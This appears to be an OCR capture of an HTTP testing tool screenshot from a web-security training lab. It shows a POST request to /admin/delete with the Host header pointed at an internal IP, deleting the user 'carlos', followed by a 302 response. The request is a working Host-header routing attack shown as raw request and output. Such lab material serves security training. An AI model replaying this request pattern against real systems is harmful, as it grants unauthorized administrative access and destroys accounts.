 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.70
3 Cookie: _lab=
47%7cMC0CFQCUdYL%2bGxOgN4qsj9Exa7IZ8vYLpQIUEVpCSIj1p77b6%2bY%2bA5DYXZGIewqO69gbfKhrWbkYVua22bPqJchOZMux
K1%2fAdOiqzDhtBTCa6wTImiiOcq9mwFXeAnMXf1XhyhYPRdcssqY8wxL1jVpOiTHpE%2bXKR67lBn7SP60gOc97; session=
L5E7gc33vrGGMjye35bonEWH7vEFEldc
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad2006904cd15e4c0f756ab007e0099.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad2006904cd15e4c0f756ab007e0099.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=yYwBBQFLHqMZjaPUZp9ViL8lx4ikQ1Da&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6